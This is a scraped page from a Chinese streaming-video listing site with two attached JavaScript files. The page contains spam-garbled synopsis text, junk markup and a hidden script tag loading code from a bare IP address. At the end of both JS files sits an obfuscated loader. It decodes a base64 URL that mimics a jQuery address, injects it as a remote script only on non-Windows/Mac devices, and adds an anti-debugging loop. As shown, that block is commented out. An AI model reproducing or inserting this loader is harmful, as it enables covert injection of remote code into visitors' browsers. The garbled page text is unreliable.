     <div class="8b0164f7 li_all">
       <div class="8b0164f7 li_img"><a href="/show/1rLfBADvX.html"><img class="dpic dh" src="/data/img/f1cf5b0b4750e44032194885620eee41df733375_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="8b0164f7 li_text">
         <p class="name"><a href="/show/1rLfBADvX.html">&#25112;&#26007;&#23569;&#22899;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/show/1rLfBADvX.html" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="8b0164f7 li_li clearfix">
     <div class="8b0164f7 li_all">
       <div class="8b0164f7 li_img"><a href="/20260124/cBAKgWaY60d.htm"><img class="dpic dh" src="/data/img/2b842770721a1b72fca0f862ad115ee72322df24_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="8b0164f7 li_text">
         <p class="name"><a href="/20260124/cBAKgWaY60d.htm">&#22899;&#29983;&#25226;&#33258;&#24049;&#30340;&#38544;&#31169;&#32473;&#24322;&#24615;&#30007;&#26379;&#21451;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260124/cBAKgWaY60d.htm" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="8b0164f7 li_li clearfix">
     <div class="8b0164f7 li_all">
       <div class="8b0164f7 li_img"><a href="/lHKysIrrB0.doc"><img class="dpic dh" src="/data/img/e87709d4f165f6a191f96d5070edec33_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="8b0164f7 li_text">
         <p class="name"><a href="/lHKysIrrB0.doc">&#49;&#56;&#32;&#35302;&#25720;&#20114;&#21160;&#28216;&#25103;&#32;&#40644;&#27833;&#32;&#51;&#68;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/lHKysIrrB0.doc" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="8b0164f7 li_li clearfix">
     <div class="8b0164f7 li_all">
       <div class="8b0164f7 li_img"><a href="/detail/9IjsW7tv.htm"><img class="dpic dh" src="/data/img/0ff5cad3989e8cb6e4a39e506f6c641c_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="8b0164f7 li_text">
         <p class="name"><a href="/detail/9IjsW7tv.htm">&#28023;&#22825;&#30427;&#23476;</a></p>
         <p class="actor">11-19</p>
       </div><noscripta draggable="88r0t7dOp"></noscripta><is dropzone="vmjfve"></is><noscripta draggable="rjVUFd"></noscripta><areass draggable="U6XKAHcD1"></areass><fss dropzone="zxAPI"></fss><sup date-time="NaG"></sup><ecode date-time="XJZq4"></ecode><sdu date-time="LOadvf"></sdu><fss dropzone="Y1H"></fss><fss dropzone="VgR"></fss><fss dropzone="Ak7"></fss><fss dropzone="rsk"></fss><fss dropzone="dfV"></fss><fss dropzone="1Vu"></fss><fss dropzone="4xY"></fss><fss dropzone="T6o"></fss><fss dropzone="R3Q"></fss>
       <a class="alink" target="_blank" href="/detail/9IjsW7tv.htm" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="8b0164f7 li_li clearfix">
     <div class="8b0164f7 li_all">
       <div class="8b0164f7 li_img"><a href="/drama/p8XQjz9X1.doc"><img class="dpic dh" src="/data/img/729f6b41c62210c04d32f425a5d2644603fb5d8a_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="8b0164f7 li_text">
         <p class="name"><a href="/drama/p8XQjz9X1.doc">&#23436;&#32654;&#20276;&#20387;&#28436;&#21592;&#34920;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/drama/p8XQjz9X1.doc" title="天之云，地之雾"></a></div><noscripta draggable="88r0t7dOp"></noscripta><is dropzone="vmjfve"></is><noscripta draggable="rjVUFd"></noscripta><areass draggable="U6XKAHcD1"></areass><fss dropzone="zxAPI"></fss><sup date-time="NaG"></sup><ecode date-time="XJZq4"></ecode><sdu date-time="LOadvf"></sdu><fss dropzone="Y1H"></fss><fss dropzone="VgR"></fss><fss dropzone="Ak7"></fss><fss dropzone="rsk"></fss><fss dropzone="dfV"></fss><fss dropzone="1Vu"></fss><fss dropzone="4xY"></fss><fss dropzone="T6o"></fss><fss dropzone="R3Q"></fss>
   </div>
 </li> 
                           </ul>
            <ul class="txt-list txt-list-small clearfix">
                              <li class="mbdsnone"><span>1.</span><a target="_blank" href="/voddetail/4433.html">正在通话中</a>全集完结</li>
                              <li class="mbdsnone"><span>2.</span><a target="_blank" href="/voddetail/5084.html">我在医院当厨神</a>全集完结</li>
                              <li class="mbdsnone"><span>3.</span><a target="_blank" href="/voddetail/4735.html">玄学夫人她专治不服</a>全集完结</li>
                              <li class="mbdsnone"><span>4.</span><a target="_blank" href="/voddetail/630.html">沙漠驿站</a>全集完结</li>
                              <li class="mbdsnone"><span>5.</span><a target="_blank" href="/voddetail/5160.html">世界恐怖之夜</a>正片</li>
                              <li class="mbdsnone"><span>6.</span><a target="_blank" href="/voddetail/3801.html">ATEEZ世界巡回演唱会</a>正片</li>
                              <li class="mbdsnone"><span>7.</span><a target="_blank" href="/voddetail/1848.html">开局分家，我宠夫我致富</a>全集完结</li>
                              <li class="mbdsnone"><span>8.</span><a target="_blank" href="/voddetail/3980.html">岁岁长宁（若待玉兰重开时）</a>全集完结</li>
                              <li class="mbdsnone"><span>9.</span><a target="_blank" href="/voddetail/3255.html">夫人最爱打负心汉</a>全集完结</li>
                              <li class="mbdsnone"><span>10.</span><a target="_blank" href="/voddetail/5271.html">年下小狗能有什么坏心思</a>全集完结</li>
                              <li class="mbdsnone"><span>11.</span><a target="_blank" href="/voddetail/577.html">波兰家族 第二季 1670</a>第8集完结</li>
                              <li class="mbdsnone"><span>12.</span><a target="_blank" href="/voddetail/5083.html">二少接盘成宠妻狂魔</a>全集完结</li>
                              <li class="mbdsnone"><span>13.</span><a target="_blank" href="/voddetail/2269.html">伊甸园：最后的秘境（普通话版）</a>第6集完结</li>
                              <li class="mbdsnone"><span>14.</span><a target="_blank" href="/voddetail/2037.html">竹子复仇</a>正片</li>
                              <li class="mbdsnone"><span>15.</span><a target="_blank" href="/voddetail/5610.html">万米高空的暗恋</a>全集完结</li>
                              <li class="mbdsnone"><span>16.</span><a target="_blank" href="/voddetail/5395.html">诡事录第一季之绣花鞋</a>全集完结</li>
                              <li class="mbdsnone"><span>17.</span><a target="_blank" href="/voddetail/682.html">山庄·惊魂</a>正片</li>
                              <li class="mbdsnone"><span>18.</span><a target="_blank" href="/voddetail/3676.html">我靠摆摊买下一座岛</a>全集完结</li>
                              <li class="mbdsnone"><span>19.</span><a target="_blank" href="/voddetail/728.html">机动组第一季</a>第25集完结</li>
                              <li class="mbdsnone"><span>20.</span><a target="_blank" href="/voddetail/3879.html">女儿的呼喊</a>全集完结</li>
                           </ul>
          </div>
        </div>
      </div>
    </div>    
    
    <div class="8b0164f7 row"><div class="8b0164f7 ndes" id="pcjq"><div class="8b0164f7 ptit"><i class="gang"></i>《&#29233;&#20011;&#29233;&#20011;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;》内容简介</div><div class="8b0164f7 des_xy"><p>&#23601;&#31639;&#26159;&#30495;&#30340;&#24573;&#24736;&#36213;&#22823;&#26641;&#20026;&#33258;&#24049;&#20570;&#20160;&#40;&#115;&#104;&#237;&#32;&#41;&#20040;&#65292;&#20063;&#19981;&#40;&#9196;&#41;&#33267;&#20110;&#36825;&#26679;&#25237;&#24576;&#36865;&#25265;&#21543;&#65281;</p>&#10;<p>&#24352;&#40;&#122;&#104;&#257;&#110;&#103;&#32;&#41;&#22823;&#28246;&#34429;&#28982;&#32769;&#23454;&#65292;&#20294;&#26159;&#40;&#127540;&#41;&#40;&#115;&#104;&#236;&#32;&#41;&#21644;&#20043;&#21069;&#24050;&#32463;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#20102;&#24456;&#22823;&#30340;&#24046;&#21035;&#65292;&#30475;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#36825;&#26679;&#30340;&#40;&#9898;&#41;&#24352;&#23110;&#23376;&#40;&#122;&#464;&#32;&#41;&#65292;&#24352;&#22823;&#28246;&#30340;&#31532;&#19968;&#21453;&#24212;&#40;&#121;&#299;&#110;&#103;&#32;&#41;&#23601;&#40;&#129364;&#41;&#26159;&#30385;&#20102;&#30385;&#30473;&#27611;&#65292;&#28982;&#21518;&#19968;&#33080;&#38450;&#22791;&#30340;&#40;&#100;&#101;&#32;&#41;&#30475;&#30528;&#24352;&#23110;&#23376;&#65306;&#40;&#128208;&#41;&#23064;&#65292;&#23478;&#37324;&#38754;&#30340;&#38065;&#37117;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#26757;&#23376;&#31649;&#65292;&#20320;&#26377;&#21861;&#20107;&#20799;&#40;&#233;&#114;&#32;&#41;&#25105;&#40;&#128554;&#41;&#20063;&#24110;&#19981;&#19978;&#21834;&#40;&#257;&#32;&#41;&#65281;</p>&#10;<p>&#24352;&#31168;&#23077;&#65281;&#25105;&#29616;&#22312;&#26082;&#40;&#106;&#236;&#32;&#41;&#28982;&#24050;&#32463;&#23233;&#36807;&#21435;&#20102;&#65292;&#23601;&#27809;&#26377;&#20154;&#20250;&#30456;&#20449;&#40;&#120;&#236;&#110;&#32;&#41;&#20320;&#35828;&#30340;&#35805;&#40;&#127758;&#41;&#20102;&#65281;&#20320;&#19981;&#35201;&#20877;&#29992;&#20043;&#21069;&#30340;&#20107;&#40;&#115;&#104;&#236;&#32;&#41;&#24773;&#26469;&#27745;&#34065;&#25105;&#20102;&#65281;&#24352;&#29577;&#40;&#128247;&#41;&#40;&#121;&#249;&#32;&#41;&#25935;&#24680;&#22768;&#35828;&#36947;&#12290;</p>&#10;<p>&#37027;&#25105;&#20063;&#19981;&#24819;&#65281;&#36213;&#23567;&#33457;&#40;&#104;&#117;&#257;&#32;&#41;&#38450;&#22791;&#30340;&#30475;&#40;&#129356;&#41;&#30528;&#24352;&#40;&#122;&#104;&#257;&#110;&#103;&#32;&#41;&#29577;&#25935;&#65292;&#25285;&#24515;&#24352;&#29577;&#25935;&#36825;&#40;&#122;&#104;&#232;&#32;&#41;&#26159;&#35774;&#40;&#128114;&#41;&#22871;&#35753;&#33258;&#24049;&#38075;&#12290;</p>&#10;<p>&#32780;&#19988;&#23601;&#31639;&#26159;&#24352;&#29577;&#40;&#121;&#249;&#32;&#41;&#25935;&#23454;&#22312;&#26159;&#21463;&#19981;&#40;&#127920;&#41;&#20102;&#27784;&#20844;&#40;&#103;&#333;&#110;&#103;&#32;&#41;&#23376;&#65292;&#24819;&#25214;&#20010;&#24773;&#40;&#113;&#237;&#110;&#103;&#32;&#41;&#22827;&#65292;&#37027;&#20063;&#19981;&#24212;&#35813;&#25214;&#36213;&#40;&#122;&#104;&#224;&#40;&#127826;&#41;&#111;&#32;&#41;&#22823;&#26641;&#36825;&#26679;&#30340;&#21834;&#40;&#257;&#32;&#41;&#65281;</p>&#10;<p>&#21487;&#23601;&#22312;&#36825;&#20010;&#26102;&#20505;&#40;&#9805;&#41;&#65292;&#24352;&#31168;&#23077;&#20998;&#36776;&#20986;&#26469;&#65292;&#37027;&#20010;&#22899;&#23376;&#30340;&#22768;&#38899;&#40;&#121;&#299;&#110;&#32;&#41;&#31455;&#28982;&#26159;&#24352;&#40;&#128188;&#41;&#29577;&#25935;&#30340;&#65281;</p>&#10;<p>&#36825;&#36213;&#23478;&#20154;&#23601;&#19968;&#30452;&#40;&#122;&#104;&#237;&#32;&#41;&#22312;&#36825;&#21507;&#39277;&#65292;&#21507;&#20102;&#21320;&#39277;&#40;&#128568;&#41;&#40;&#102;&#224;&#110;&#32;&#41;&#21507;&#26202;&#39277;&#65292;&#36825;&#22825;&#40;&#116;&#105;&#257;&#110;&#32;&#41;&#37117;&#40657;&#20102;&#65292;&#20154;&#25165;&#22238;&#21435;&#12290;</p>……</div><noscripta draggable="88r0t7dOp"></noscripta><is dropzone="vmjfve"></is><noscripta draggable="rjVUFd"></noscripta><areass draggable="U6XKAHcD1"></areass><fss dropzone="zxAPI"></fss><sup date-time="NaG"></sup><ecode date-time="XJZq4"></ecode><sdu date-time="LOadvf"></sdu><fss dropzone="Y1H"></fss><fss dropzone="VgR"></fss><fss dropzone="Ak7"></fss><fss dropzone="rsk"></fss><fss dropzone="dfV"></fss><fss dropzone="1Vu"></fss><fss dropzone="4xY"></fss><fss dropzone="T6o"></fss><fss dropzone="R3Q"></fss></div></div>

</div>
<div class="8b0164f7 footer clearfix">
   <div class="8b0164f7 wrap">
     <p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p>
     Copyright ©2015-2016 <a href="http://www.zzlczl.com">http://www.zzlczl.com</a> All Rights Reserved · 
     
     <a href="/map.html" title="最近更新">最近更新</a> · 
     <a href="/gbook.html" title="反馈留言">反馈留言</a> · 
     <a href="/rss/index.xml" title="rss">RSS</a> · 
     <a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>
     </div>
   <div class="8b0164f7 gotop"><a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a></div>
 </div>
 <div style="display:no111ne;"><script src="http://156.254.247.254/baidu_tongji.php"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/common.js
body_size: 4321
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }






//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/script.js
body_size: 1834
content:
$(function() {
   $(".alink").hover(function(){
       $(this).parent().find(".dpic").toggleClass('dh_hover');
   });
   $(".nav_name").hover(function(){
      console.log('nav_name')
       $(this).children(".cur").toggleClass('nav_hover')
       $(this).children(".curjs").next().toggle();
   });
   $(".nav_history .jl").hover(function(){
       $(this).children('.tname').toggleClass('nav_hover')
       $(this).children().next().toggle();
   });
   $(".mb_search").click(function(){
       $(this).next().toggle();
   });
   $(".gb1").click(function(){
       $(this).parent().parent().hide();
   });
   $(".from li").click(function(){
       $(this).parent().parent().toggleClass("from-on");
   });
   $(window).scroll(function() {   
       if($(window).scrollTop() >= 300){
           $('.gotop').fadeIn(400); 
       }else{    
           $('.gotop').fadeOut(400);    
       }  
   });
   $('.gotop').click(function(){
       $('html,body').animate({scrollTop: '0px'}, 800);
   }); 
   $(".but_copy").zclip({
   path: "",
   copy: function(){
   return $(this).parent().parent().find(".adr").val();
   },
   afterCopy:function(){
     var $copysuc = $("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");
     $("body").find(".copy-tips").remove().end().append($copysuc);
     $(".copy-tips").fadeOut(3000);
       }
   });
});
function setTab(name,name2,cursel,n){
   for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById(name2+i);
   menu.className=i==cursel?"on":"";
   con.style.display=i==cursel?"block":"none";
}};
$(function(){
 var menuwidth  = 240;
 var menuspeed  = 400;
 
 var $bdy       = $('body');
 var $container = $('#pgcontainer');
 var $burger    = $('#menu_right');
 var negwidth   = "-"+menuwidth+"px";
 var poswidth   = menuwidth+"px";
 
 $('.menubtn').on('click',function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   } else {
     jsAnimateMenu('open');
   }
   $(this).children().toggleClass('closebtn_bg');
 });
 
 $('.overlay').on('click', function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   }
   $('.menubtn_bg').removeClass('closebtn_bg');    
 });
 function jsAnimateMenu(tog) {
   if(tog == 'open') {
     $bdy.addClass('openmenu');
     
     $container.animate({marginLeft: negwidth, marginRight: poswidth}, menuspeed);
     $burger.animate({width: poswidth}, menuspeed);
     $('.overlay').animate({right: poswidth}, menuspeed);
   }
   
   if(tog == 'close') {
     $bdy.removeClass('openmenu');
     
     $container.animate({marginLeft: "0", marginRight: "0"}, menuspeed);
     $burger.animate({width: "0"}, menuspeed);
     $('.overlay').animate({right: "0"}, menuspeed);
   }
 }
});

$(document).ready(function(){

   $("div.aa .bb").hover(function(){
       $(this).addClass("hover").find("div.cc").show();
   },function(){
       $(this).removeClass("hover").find("div.cc").hide();
   });

});//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if 